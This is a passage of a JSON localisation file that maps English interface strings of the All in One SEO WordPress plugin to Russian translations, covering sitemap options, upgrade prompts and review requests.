\u043e\u0431\u043b\u0435\u0433\u0447\u0438\u0442\u044c \u043f\u0440\u043e\u0446\u0435\u0441\u0441 \u043e\u043f\u0442\u0438\u043c\u0438\u0437\u0430\u0446\u0438\u0438 \u0432\u0430\u0448\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430 \u0434\u043b\u044f \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u0445 \u0441\u0438\u0441\u0442\u0435\u043c."],"Over the years, we found that most other WordPress SEO plugins were bloated, buggy, slow, and very hard to use. So we designed our plugin as an easy and powerful tool.":["\u0417\u0430 \u0433\u043e\u0434\u044b \u0440\u0430\u0431\u043e\u0442\u044b \u043c\u044b \u0432\u044b\u044f\u0441\u043d\u0438\u043b\u0438, \u0447\u0442\u043e \u0431\u043e\u043b\u044c\u0448\u0438\u043d\u0441\u0442\u0432\u043e \u0434\u0440\u0443\u0433\u0438\u0445 \u043f\u043b\u0430\u0433\u0438\u043d\u043e\u0432 WordPress \u0434\u043b\u044f SEO \u0431\u044b\u043b\u0438 \u0440\u0430\u0437\u0434\u0443\u0442\u044b\u043c\u0438, \u043c\u0435\u0434\u043b\u0435\u043d\u043d\u044b\u043c\u0438, \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u0441\u043b\u043e\u0436\u043d\u044b\u043c\u0438 \u0432 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u0438\u0438 \u0438 \u0447\u0430\u0441\u0442\u043e \u0434\u0430\u0432\u0430\u043b\u0438 \u0441\u0431\u043e\u0438. \u041f\u043e\u044d\u0442\u043e\u043c\u0443 \u043c\u044b \u0440\u0430\u0437\u0440\u0430\u0431\u043e\u0442\u0430\u043b\u0438 \u044d\u0442\u043e\u0442 \u043f\u043b\u0430\u0433\u0438\u043d \u043a\u0430\u043a \u043f\u0440\u043e\u0441\u0442\u0443\u044e \u0438 \u044d\u0444\u0444\u0435\u043a\u0442\u0438\u0432\u043d\u0443\u044e \u0430\u043b\u044c\u0442\u0435\u0440\u043d\u0430\u0442\u0438\u0432\u0443."],"Welcome to %1$s, the original SEO plugin for WordPress. At %2$s, we build software that helps you rank your website in search results and gain organic traffic.":["\u0414\u043e\u0431\u0440\u043e \u043f\u043e\u0436\u0430\u043b\u043e\u0432\u0430\u0442\u044c \u0432 %1$s, \u043e\u0440\u0438\u0433\u0438\u043d\u0430\u043b\u044c\u043d\u044b\u0439 \u043f\u043b\u0430\u0433\u0438\u043d SEO \u0434\u043b\u044f WordPress. \u0412 %2$s \u043c\u044b \u0441\u043e\u0437\u0434\u0430\u0435\u043c \u0441\u0438\u0441\u0442\u0435\u043c\u0443, \u043a\u043e\u0442\u043e\u0440\u0430\u044f \u043f\u043e\u043c\u043e\u0436\u0435\u0442 \u0432\u0430\u043c \u043f\u043e\u0432\u044b\u0441\u0438\u0442\u044c \u0440\u0435\u0439\u0442\u0438\u043d\u0433 \u0441\u0430\u0439\u0442\u0430 \u0432 \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u0438\u043a\u0430\u0445 \u0438 \u043f\u043e\u043b\u0443\u0447\u0438\u0442\u044c \u043c\u043e\u0449\u043d\u044b\u0439 \u043e\u0440\u0433\u0430\u043d\u0438\u0447\u0435\u0441\u043a\u0438\u0439 \u0442\u0440\u0430\u0444\u0438\u043a."],"Plugin installed & activated.":["\u041f\u043b\u0430\u0433\u0438\u043d \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d \u0438 \u0430\u043a\u0442\u0438\u0432\u0438\u0440\u043e\u0432\u0430\u043d."],"Activate":["\u0410\u043a\u0442\u0438\u0432\u0438\u0440\u043e\u0432\u0430\u0442\u044c"],"Activated":["\u0410\u043a\u0442\u0438\u0432\u0438\u0440\u043e\u0432\u0430\u043d"],"Join our Community":["\u0412\u0441\u0442\u0443\u043f\u0438\u0442\u044c \u0432 \u0441\u043e\u043e\u0431\u0449\u0435\u0441\u0442\u0432\u043e"],"Support & Docs":["\u041f\u043e\u0434\u0434\u0435\u0440\u0436\u043a\u0430 \u0438 \u0434\u043e\u043a\u0443\u043c\u0435\u043d\u0442\u0430\u0446\u0438\u044f"],"Link has been inserted.":["\u0421\u0441\u044b\u043b\u043a\u0430 \u0432\u0441\u0442\u0430\u0432\u043b\u0435\u043d\u0430."],"No results found.":["\u0420\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u043e\u0432 \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u043e."],"(no title)":["(\u0431\u0435\u0437 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0430)"],"Add Link":["\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u0441\u0441\u044b\u043b\u043a\u0443"],"Update":["\u041e\u0431\u043d\u043e\u0432\u0438\u0442\u044c"],"Social meta for Categories, Tags and Custom Taxonomies":["\u0421\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u044b\u0435 \u043c\u0435\u0442\u0430\u0434\u0430\u043d\u043d\u044b\u0435 \u0440\u0443\u0431\u0440\u0438\u043a, \u043c\u0435\u0442\u043e\u043a \u0438 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u0441\u043a\u0438\u0445 \u0442\u0430\u043a\u0441\u043e\u043d\u043e\u043c\u0438\u0439"],"Warning: %1$s has detected other active SEO or sitemap plugins. We recommend that you deactivate the following plugins to prevent any conflicts:":["\u0412\u043d\u0438\u043c\u0430\u043d\u0438\u0435: %1$s \u043e\u0431\u043d\u0430\u0440\u0443\u0436\u0438\u043b \u0434\u0440\u0443\u0433\u0438\u0435 \u0430\u043a\u0442\u0438\u0432\u043d\u044b\u0435 \u043f\u043b\u0430\u0433\u0438\u043d\u044b SEO \u0438\u043b\u0438 \u043a\u0430\u0440\u0442\u044b \u0441\u0430\u0439\u0442\u0430. \u0414\u043b\u044f \u043f\u0440\u0435\u0434\u043e\u0442\u0432\u0440\u0430\u0449\u0435\u043d\u0438\u044f \u043a\u043e\u043d\u0444\u043b\u0438\u043a\u0442\u043e\u0432 \u0441\u0438\u0441\u0442\u0435\u043c, \u0440\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0443\u0435\u043c \u043e\u0442\u043a\u043b\u044e\u0447\u0438\u0442\u044c \u0441\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0435 \u043f\u043b\u0430\u0433\u0438\u043d\u044b:"],"Give us a 5-star rating!":["\u041e\u0446\u0435\u043d\u0438\u0442\u0435 \u043d\u0430\u0441 \u043d\u0430 5 \u0437\u0432\u0451\u0437\u0434!"],"Google Page Speed Test":["\u0422\u0435\u0441\u0442 Google PageSpeed"],"CSS Validator":["\u0412\u0430\u043b\u0438\u0434\u0430\u0442\u043e\u0440 CSS"],"HTML Validator":["\u0412\u0430\u043b\u0438\u0434\u0430\u0442\u043e\u0440 HTML"],"Facebook Debugger":["\u041e\u0442\u043b\u0430\u0434\u0447\u0438\u043a Facebook"],"Analyze this page":["\u0410\u043d\u0430\u043b\u0438\u0437\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0443"],"Get %1$s %2$s and Unlock all the Powerful Features":["\u041f\u043e\u043b\u0443\u0447\u0438\u0442\u0435 %1$s %2$s \u0441\u0435\u0433\u043e\u0434\u043d\u044f \u0438 \u0440\u0430\u0437\u0431\u043b\u043e\u043a\u0438\u0440\u0443\u0439\u0442\u0435 \u0432\u0441\u0435 \u043f\u0440\u043e\u0434\u0432\u0438\u043d\u0443\u0442\u044b\u0435 \u0444\u0443\u043d\u043a\u0446\u0438\u0438"],"You're using %1$s. To unlock more features, consider %2$s":["\u0412\u044b \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u0442\u0435 %1$s. \u0427\u0442\u043e\u0431\u044b \u0440\u0430\u0437\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0431\u043e\u043b\u044c\u0448\u0435 \u0444\u0443\u043d\u043a\u0446\u0438\u0439, \u0440\u0430\u0441\u0441\u043c\u043e\u0442\u0440\u0438\u0442\u0435 %2$s"],"You're using %1$s - no license needed. Enjoy!":["\u0412\u044b \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u0442\u0435 %1$s, \u043b\u0438\u0446\u0435\u043d\u0437\u0438\u044f \u043d\u0435 \u0442\u0440\u0435\u0431\u0443\u0435\u0442\u0441\u044f. \u041f\u0440\u0438\u044f\u0442\u043d\u043e\u0439 \u0440\u0430\u0431\u043e\u0442\u044b!"],"Suggest a Feature":["\u041f\u0440\u0435\u0434\u043b\u043e\u0436\u0438\u0442\u044c \u0444\u0443\u043d\u043a\u0446\u0438\u044e"],"never":["\u043d\u0438\u043a\u043e\u0433\u0434\u0430"],"yearly":["\u0435\u0436\u0435\u0433\u043e\u0434\u043d\u043e"],"hourly":["\u0435\u0436\u0435\u0447\u0430\u0441\u043d\u043e"],"always":["\u0432\u0441\u0435\u0433\u0434\u0430"],"Your image's alt tag attribute.":["\u0410\u0442\u0440\u0438\u0431\u0443\u0442 alt-\u0442\u0435\u0433\u0430 \u0432\u0430\u0448\u0435\u0433\u043e \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f."],"As a valued user you receive %1$s, automatically applied at checkout!":["\u041a\u0430\u043a \u0446\u0435\u043d\u043d\u044b\u0439 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c \u0432\u044b \u0430\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u0438 \u043f\u0440\u0438 \u043e\u0444\u043e\u0440\u043c\u043b\u0435\u043d\u0438\u0438 \u0437\u0430\u043a\u0430\u0437\u0430 \u043f\u043e\u043b\u0443\u0447\u0430\u0435\u0442\u0435 \u0441\u043a\u0438\u0434\u043a\u0443 %1$s!"],"Upgrade to %1$s":["\u041f\u0435\u0440\u0435\u0439\u0442\u0438 \u043d\u0430 %1$s"],"To unlock more features, consider %1$s.":["\u0427\u0442\u043e\u0431\u044b \u0440\u0430\u0437\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0431\u043e\u043b\u044c\u0448\u0435 \u0444\u0443\u043d\u043a\u0446\u0438\u0439, \u0440\u0430\u0441\u0441\u043c\u043e\u0442\u0440\u0438\u0442\u0435 %1$s."],"About Us":["\u041e \u043d\u0430\u0441"],"I already did":["\u042f \u0443\u0436\u0435 \u044d\u0442\u043e \u0441\u0434\u0435\u043b\u0430\u043b"],"Nope, maybe later":["\u041d\u0435\u0442, \u043c\u043e\u0436\u0435\u0442 \u043f\u043e\u0437\u0436\u0435"],"Ok, you deserve it":["\u0425\u043e\u0440\u043e\u0448\u043e, \u0432\u044b \u044d\u0442\u043e \u0437\u0430\u0441\u043b\u0443\u0436\u0438\u043b\u0438"],"That's awesome! Could you please do us a BIG favor and give it a 5-star rating on WordPress to help us spread the word and boost our motivation?":["\u041e\u0442\u043b\u0438\u0447\u043d\u043e! \u0411\u0443\u0434\u0435\u043c \u043f\u0440\u0438\u0437\u043d\u0430\u0442\u0435\u043b\u044c\u043d\u044b, \u0435\u0441\u043b\u0438 \u0432\u044b \u043f\u043e\u0441\u0442\u0430\u0432\u0438\u0442\u0435 \u043d\u0430\u0448\u0435\u043c\u0443 \u043f\u043b\u0430\u0433\u0438\u043d\u0443 \u043c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u0443\u044e \u043e\u0446\u0435\u043d\u043a\u0443 \u0432 \u043a\u0430\u0442\u0430\u043b\u043e\u0433\u0435 WordPress. \u0422\u0430\u043a \u0432\u044b \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u0438\u0442\u0435 \u043d\u0430\u0448\u0443 \u043c\u043e\u0442\u0438\u0432\u0430\u0446\u0438\u044e, \u0430 \u043f\u043b\u0430\u0433\u0438\u043d \u0441\u0442\u0430\u043d\u0435\u0442 \u0435\u0449\u0435 \u043f\u043e\u043f\u0443\u043b\u044f\u0440\u043d\u0435\u0435"],"Give feedback":["\u041e\u0441\u0442\u0430\u0432\u044c\u0442\u0435 \u043e\u0442\u0437\u044b\u0432"],"We're sorry to hear you aren't enjoying %1$s. We would love a chance to improve. Could you take a minute and let us know what we can do better?":["\u0421\u043e\u0436\u0430\u043b\u0435\u0435\u043c, \u0447\u0442\u043e \u0432\u0430\u043c \u043d\u0435 \u043f\u043e\u043d\u0440\u0430\u0432\u0438\u043b\u0441\u044f %1$s. \u0418 \u043c\u044b \u0445\u043e\u0442\u0435\u043b\u0438 \u0431\u044b \u0438\u043c\u0435\u0442\u044c \u0448\u0430\u043d\u0441 \u0441\u0442\u0430\u0442\u044c \u043b\u0443\u0447\u0448\u0435. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0443\u0434\u0435\u043b\u0438\u0442\u0435 \u043c\u0438\u043d\u0443\u0442\u0443 \u0438 \u200b\u200b\u0441\u043e\u043e\u0431\u0449\u0438\u0442\u044c \u043d\u0430\u043c, \u0447\u0442\u043e \u043c\u044b \u043c\u043e\u0436\u0435\u043c \u0438\u0441\u043f\u0440\u0430\u0432\u0438\u0442\u044c \u0438\u043b\u0438 \u0443\u043b\u0443\u0447\u0448\u0438\u0442\u044c?"],"Are you enjoying %1$s?":["\u0422\u043e\u0436\u0435 \u043d\u0440\u0430\u0432\u0438\u0442\u0441\u044f %1$s?"],"All in One SEO Team":["\u041a\u043e\u043c\u0430\u043d\u0434\u0430 All in One SEO"],"Person Name":["\u0418\u043c\u044f \u043f\u0435\u0440\u0441\u043e\u043d\u044b"],"Ad free (no banner adverts)":["\u041e\u0442\u0441\u0443\u0442\u0441\u0442\u0432\u0438\u0435 \u0440\u0435\u043a\u043b\u0430\u043c\u044b"],"Organize sitemap entries into distinct files in your sitemap. We recommend you enable this setting if your sitemap contains more than 1,000 URLs.":["\u041e\u0440\u0433\u0430\u043d\u0438\u0437\u0443\u0439\u0442\u0435 \u0437\u0430\u043f\u0438\u0441\u0438 \u043a\u0430\u0440\u0442\u044b \u0441\u0430\u0439\u0442\u0430 \u0432 \u043e\u0442\u0434\u0435\u043b\u044c\u043d\u044b\u0445 \u0444\u0430\u0439\u043b\u0430\u0445. \u041c\u044b \u0440\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0443\u0435\u043c \u0432\u043a\u043b\u044e\u0447\u0438\u0442\u044c \u044d\u0442\u043e\u0442 \u043f\u0430\u0440\u0430\u043c\u0435\u0442\u0440, \u0435\u0441\u043b\u0438 \u043a\u0430\u0440\u0442\u0430 \u0441\u0430\u0439\u0442\u0430 \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u0442 \u0431\u043e\u043b\u0435\u0435 1000 URL-\u0430\u0434\u0440\u0435\u0441\u043e\u0432."],"Reservations":["\u0411\u0440\u043e\u043d\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u0435"],"Sales":["\u041f\u0440\u043e\u0434\u0430\u0436\u0438"],"Billing Support":["\u041f\u043e\u043c\u043e\u0449\u044c \u043f\u0440\u0438 \u043e\u043f\u043b\u0430\u0442\u0435"],"Technical Support":["\u0422\u0435\u0445\u043d\u0438\u0447\u0435\u0441\u043a\u0430\u044f \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u043a\u0430"],"Customer Support":["\u0421\u043b\u0443\u0436\u0431\u0430 \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u043a\u0438"],"Phone Number":["\u041d\u043e\u043c\u0435\u0440 \u0442\u0435\u043b\u0435\u0444\u043e\u043d\u0430"],"Organization Name":["\u041d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u043e\u0440\u0433\u0430\u043d\u0438\u0437\u0430\u0446\u0438\u0438"],"The page number.":["\u041d\u043e\u043c\u0435\u0440 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b."],"Archive":["\u0410\u0440\u0445\u0438\u0432"],"Category":["\u041a\u0430\u0442\u0435\u0433\u043e\u0440\u0438\u044f"],"Month":["\u041c\u0435\u0441\u044f\u0446"],"Page":["\u0421\u0442\u0440\u0430\u043d\u0438\u0446\u0430"],"Read the %1$s user guide":["\u0420\u0443\u043a\u043e\u0432\u043e\u0434\u0441\u0442\u0432\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f %1$s"],"Welcome to %1$s":["\u041a \u0432\u0430\u0448\u0438\u043c \u0443\u0441\u043b\u0443\u0433\u0430\u043c %1$s"],"Temporarily unable to load feed.":["{\u0412\u0440\u0435\u043c\u0435\u043d\u043d\u043e \u043d\u0435\u0432\u043e\u0437\u043c\u043e\u0436\u043d\u043e \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u043a\u0430\u043d\u0430\u043b.}"],"Warning: %1$s has detected that you are blocking access to search engines. You can change this in Settings > Reading if this was unintended.":["\u0412\u043d\u0438\u043c\u0430\u043d\u0438\u0435: %1$s \u043e\u0431\u043d\u0430\u0440\u0443\u0436\u0438\u043b \u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u043a\u0443 \u0434\u043e\u0441\u0442\u0443\u043f\u0430 \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u0445 \u0441\u0438\u0441\u0442\u0435\u043c \u043a \u0441\u0430\u0439\u0442\u0443. \u0412\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u044d\u0442\u043e \u0438\u0437\u043c\u0435\u043d\u0438\u0442\u044c \u0432 \u0440\u0430\u0437\u0434\u0435\u043b\u0435 \u041d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438 > \u0427\u0442\u0435\u043d\u0438\u0435."],"Remind Me Later":["\u041d\u0430\u043f\u043e\u043c\u043d\u0438\u0442\u044c \u043f\u043e\u0437\u0436\u0435"],"No thanks":["\u041d\u0435\u0442, \u0441\u043f\u0430\u0441\u0438\u0431\u043e"],"We have detected you are running %1$s. Upgrade to %2$s to unlock our advanced eCommerce SEO features, including SEO for Product Categories and more.":["\u0411\u044b\u043b\u043e \u043e\u0431\u043d\u0430\u0440\u0443\u0436\u0435\u043d\u043e \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u0438\u0435 %1$s. \u041f\u0435\u0440\u0435\u0439\u0434\u0438\u0442\u0435 \u043d\u0430 %2$s, \u0447\u0442\u043e\u0431\u044b \u0440\u0430\u0437\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0440\u0430\u0441\u0448\u0438\u0440\u0435\u043d\u043d\u044b\u0439 SEO-\u0444\u0443\u043d\u043a\u0446\u0438\u043e\u043d\u0430\u043b \u0434\u043b\u044f \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043a\u043e\u043c\u043c\u0435\u0440\u0446\u0438\u0438, \u0432\u043a\u043b\u044e\u0447\u0430\u044f SEO \u0434\u043b\u044f \u043a\u0430\u0442\u0435\u0433\u043e\u0440\u0438\u0439 \u0442\u043e\u0432\u0430\u0440\u043e\u0432 \u0438 \u043d\u0435 \u0442\u043e\u043b\u044c\u043a\u043e."],"Dismiss":["\u041e\u0442\u043a\u043b\u043e\u043d\u0438\u0442\u044c"],"Exclude Terms":["\u0418\u0441\u043a\u043b\u044e\u0447\u0438\u0442\u044c \u0441\u043b\u043e\u0432\u0430"],"%1$s Debug Info":["%1$s \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044f \u043e\u0442\u043b\u0430\u0434\u043a\u0438"],"Inactive Plugins":["\u041d\u0435\u0430\u043a\u0442\u0438\u0432\u043d\u044b\u0435 \u043f\u043b\u0430\u0433\u0438\u043d\u044b"],"Active Plugins":["\u0410\u043a\u0442\u0438\u0432\u043d\u044b\u0435 \u043f\u043b\u0430\u0433\u0438\u043d\u044b"],"Baidu Webmaster Tools":["Baidu Webmaster Tools"],"Yandex Webmaster Tools":["\u042f\u043d\u0434\u0435\u043a\u0441 \u0412\u0435\u0431\u043c\u0430\u0441\u0442\u0435\u0440"],"Author Pages":["\u0421\u0442\u0440\u0430\u043d\u0438\u0446\u044b \u0430\u0432\u0442\u043e\u0440\u0430"],"Your site title.":["\u0417\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a \u0441\u0430\u0439\u0442\u0430."],"sitemaps":["\u043a\u0430\u0440\u0442\u044b \u0441\u0430\u0439\u0442\u0430"],"This sitemap index contains":["\u0418\u043d\u0434\u0435\u043a\u0441 \u044d\u0442\u043e\u0439 \u043a\u0430\u0440\u0442\u044b \u0441\u0430\u0439\u0442\u0430 \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u0442"],"URLs":["\u0410\u0434\u0440\u0435\u0441\u0430 URL"],"This sitemap contains":["\u042d\u0442\u0430 \u043a\u0430\u0440\u0442\u0430 \u0441\u0430\u0439\u0442\u0430 \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u0442"],"this is an XML Sitemap, meant to be consumed by search engines like Google or Bing.":["\u044d\u0442\u043e XML-\u043a\u0430\u0440\u0442\u0430 \u0441\u0430\u0439\u0442\u0430, \u043f\u0440\u0435\u0434\u043d\u0430\u0437\u043d\u0430\u0447\u0435\u043d\u043d\u0430\u044f \u0434\u043b\u044f \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u0438\u044f \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u043c\u0438 \u0441\u0438\u0441\u0442\u0435\u043c\u0430\u043c\u0438, \u043a\u0430\u043a Google \u0438\u043b\u0438 \u042f\u043d\u0434\u0435\u043a\u0441."],"Generated by":["\u0421\u0433\u0435\u043d\u0435\u0440\u0438\u0440\u043e\u0432\u0430\u043d\u043e"],"Bing Webmaster Tools":["\u0421\u0440\u0435\u0434\u0441\u0442\u0432\u0430 \u0432\u0435\u0431-\u043c\u0430\u0441\u0442\u0435\u0440\u0430 Bing"],"Google Search Console":["Google Search Console"],"Disallow":["\u0417\u0430\u043f\u0440\u0435\u0442\u0438\u0442\u044c"],"Allow":["\u0420\u0430\u0437\u0440\u0435\u0448\u0438\u0442\u044c"],"Exclude Images":["\u0418\u0441\u043a\u043b\u044e\u0447\u0438\u0442\u044c \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f"],"Exclude Images from your sitemap.":["\u0418\u0441\u043a\u043b\u044e\u0447\u0435\u043d\u0438\u0435 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0439 \u0438\u0437 \u043a\u0430\u0440\u0442\u044b \u0441\u0430\u0439\u0442\u0430."],"Search Engine Visibility":["\u0412\u0438\u0434\u0438\u043c\u043e\u0441\u0442\u044c \u0434\u043b\u044f \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u0445 \u043c\u0430\u0448\u0438\u043d"],"Site Language":["\u042f\u0437\u044b\u043a \u0441\u0430\u0439\u0442\u0430"],"Site Title":["\u041d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0441\u0430\u0439\u0442\u0430"],"SEO for Categories, Tags and Custom Taxonomies":["SEO \u0440\u0443\u0431\u0440\u0438\u043a, \u043c\u0435\u0442\u043e\u043a \u0438 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u0441\u043a\u0438\u0445 \u0442\u0430\u043a\u0441\u043e\u043d\u043e\u043c\u0438\u0439"],"Advanced support for e-commerce":["\u0420\u0430\u0441\u0448\u0438\u0440\u0435\u043d\u043d\u0430\u044f \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u043a\u0430 \u043e\u043d\u043b\u0430\u0439\u043d-\u043c\u0430\u0433\u0430\u0437\u0438\u043d\u043e\u0432"],"Subscribe":["\u041f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f"],"Use Content for Autogenerated Descriptions":["\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u0441\u043e\u0434\u0435\u0440\u0436\u0430\u043d\u0438\u0435 \u0434\u043b\u044f \u0433\u0435\u043d\u0435\u0440\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u044f \u043e\u043f\u0438\u0441\u0430\u043d\u0438\u044f"],"SEO News":["SEO-\u043d\u043e\u0432\u043e\u0441\u0442\u0438"],"Credits":["\u0411\u043b\u0430\u0433\u043e\u0434\u0430\u0440\u043d\u043e\u0441\u0442\u0438"],"Translate":["\u041f\u0435\u0440\u0435\u0432\u0435\u0441\u0442\u0438"],"Upgrade":["\u041e\u0431\u043d\u043e\u0432\u0438\u0442\u044c"],"Dynamically creates the XML Sitemap instead of using a static file.":["\u0414\u0438\u043d\u0430\u043c\u0438\u0447\u0435\u0441\u043a\u0438 \u0441\u043e\u0437\u0434\u0430\u0435\u0442 XML-\u043a\u0430\u0440\u0442\u0443 \u0441\u0430\u0439\u0442\u0430 \u0432\u043c\u0435\u0441\u0442\u043e \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u0438\u044f \u0441\u0442\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u043e\u0433\u043e \u0444\u0430\u0439\u043b\u0430."],"Analyze":["\u0410\u043d\u0430\u043b\u0438\u0437\u0438\u0440\u043e\u0432\u0430\u0442\u044c"],"SEO for WordPress. Features like XML Sitemaps, SEO for custom post types, SEO for blogs, business sites, ecommerce sites, and much more. More than 100 million downloads since 2007.":["SEO \u0434\u043b\u044f WordPress. \u0422\u0430\u043a\u043e\u0439 \u0444\u0443\u043d\u043a\u0446\u0438\u043e\u043d\u0430\u043b, \u043a\u0430\u043a XML-\u043a\u0430\u0440\u0442\u0430 \u0441\u0430\u0439\u0442\u0430, SEO \u0434\u043b\u044f \u043f\u0440\u043e\u0438\u0437\u0432\u043e\u043b\u044c\u043d\u044b\u0445 \u0442\u0438\u043f\u043e\u0432 \u043f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u0439, SEO \u0434\u043b\u044f \u0431\u043b\u043e\u0433\u043e\u0432 \u0438 \u0431\u0438\u0437\u043d\u0435\u0441-\u0441\u0430\u0439\u0442\u043e\u0432, SEO \u0434\u043b\u044f \u0438\u043d\u0442\u0435\u0440\u043d\u0435\u0442-\u043c\u0430\u0433\u0430\u0437\u0438\u043d\u043e\u0432, \u0438 \u043c\u043d\u043e\u0433\u043e\u0435 \u0434\u0440\u0443\u0433\u043e\u0435. \u0411\u043e\u043b\u0435\u0435 100 \u043c\u0438\u043b\u043b\u0438\u043e\u043d\u043e\u0432 \u0437\u0430\u0433\u0440\u0443\u0437\u043e\u043a \u0441 2007 \u0433."],"Image SEO":["SEO \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0439"],"Upgrade to Pro":["\u041e\u0431\u043d\u043e\u0432\u0438\u0442\u044c \u0434\u043e \u0432\u0435\u0440\u0441\u0438\u0438 Pro"],"Documentation":["\u0414\u043e\u043a\u0443\u043c\u0435\u043d\u0442\u0430\u0446\u0438\u044e \u043a \u043f\u043b\u0430\u0433\u0438\u043d\u0443"],"SEO Settings":["\u041d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438 SEO"],"License Key":["\u041b\u0438\u0446\u0435\u043d\u0437\u0438\u043e\u043d\u043d\u044b\u0439 \u043a\u043b\u044e\u0447"],"Facebook App ID":["Facebook App ID"],"Facebook Admin ID":["Facebook ID \u0430\u0434\u043c\u0438\u043d\u0438\u0441\u0442\u0440\u0430\u0442\u043e\u0440\u0430"],"dynamically":["\u0434\u0438\u043d\u0430\u043c\u0438\u0447\u0435\u0441\u043a\u0438"],"All Post Types":["\u0412\u0441\u0435 \u0442\u0438\u043f\u044b \u0437\u0430\u043f\u0438\u0441\u0435\u0439"],"Add URL":["\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c URL"],"Additional Pages":["\u0414\u043e\u043f\u043e\u043b\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0435 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b"],"Last Modified":["\u041f\u043e\u0441\u043b\u0435\u0434\u043d\u0435\u0435 \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u0435"],"Change Frequency":["\u0427\u0430\u0441\u0442\u043e\u0442\u0430 \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u0439"],"Page URL":["URL \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b"],"Frequency":["\u0427\u0430\u0441\u0442\u043e\u0442\u0430"],"Priority":["\u041f\u0440\u0438\u043e\u0440\u0438\u0442\u0435\u0442"],"Taxonomies":["\u0422\u0430\u043a\u0441\u043e\u043d\u043e\u043c\u0438\u0438"],"Post Types":["\u0422\u0438\u043f\u044b \u0437\u0430\u043f\u0438\u0441\u0435\u0439"],"Enable Sitemap Indexes":["\u0412\u043a\u043b\u044e\u0447\u0438\u0442\u0435 \u0438\u043d\u0434\u0435\u043a\u0441\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u0435 \u043a\u0430\u0440\u0442\u044b \u0441\u0430\u0439\u0442\u0430"],"monthly":["\u0435\u0436\u0435\u043c\u0435\u0441\u044f\u0447\u043d\u043e"],"weekly":["\u0435\u0436\u0435\u043d\u0435\u0434\u0435\u043b\u044c\u043d\u043e"],"daily":["\u0435\u0436\u0435\u0434\u043d\u0435\u0432\u043d\u043e"],"Include Author Archives in your sitemap.":["\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u0430\u0440\u0445\u0438\u0432\u044b 